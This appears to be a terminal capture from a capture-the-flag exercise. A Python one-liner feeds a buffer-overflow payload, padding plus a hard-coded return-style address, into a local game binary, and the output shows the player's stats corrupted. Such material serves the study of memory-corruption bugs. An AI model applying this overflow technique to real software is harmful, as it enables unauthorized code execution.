 k@c:~/bsk/tmp$ (python -c "print 'A'*12 + '\x4b\x86\x04\x08' + 'A'*3 + '1 1 29 -1'"; cat) | ./game
Enter your name: Select a class:
1. Warrior
2. Wizard
3. Druid
Select HP pool (character points left: 30):
Pick your strength (character points left: 29):
And so your luck becomes 0
AAAAAAAAAAAAK�AAA:      HP(1/1) STR(29) LCK(0)
Da BOSS:        HP(40/40) STR(35) LCK(38)
Select action:
1. Attack
2. Heal yourself
Da BOSS hits AAAAAAAAAAAAK�AAA with a sickle for 9 HP
AAAAAAAAAAAAK�AAA:      HP(470328/1) STR(29) LCK(0)
Da BOSS:        HP(40/40) STR(35) LCK(38)
Select action:
1. Attack
2. Heal yourself